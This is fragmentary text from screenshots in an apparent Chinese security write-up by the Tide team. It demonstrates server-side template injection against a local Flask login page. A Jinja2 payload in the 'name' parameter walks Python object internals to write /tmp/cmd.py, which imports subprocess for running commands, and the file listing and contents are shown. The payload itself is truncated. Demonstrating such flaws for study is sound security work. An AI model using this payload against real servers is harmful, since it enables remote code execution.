 127.0.0.1:5000/login?name={{%27%27.__class__.__mro__[2].__subclasses__()[40](%27/tmp/cmd.py%27,%27w%2...
Hello None!
REEBUF
Tide安全团队
→ /tmp ls
AlTest1.err com.sangfor.ca.sha mysql.sock.lock
AlTest1.out com.sangfor.lockcert mysqlx.sock
adobegc.log com.sangfor.lockecagent mysqlx.sock.lock
cmd.py com.sogou.inputmethod powerlog
com.apple.launchd.Q8co4E2HZJ devio_semaphore_devio_0xb015 sangfor.ec.rundata
com.apple.launchd.vuaVDAh000 mbbservice.pid stop_easyconnect.sh
com.google.Keystone mysql.sock tide.txt
→ /tmp cat cmd.py
from subprocess import check_output
RUNCMD=check_output
→ /tmp
REEBUF
Tide安全团队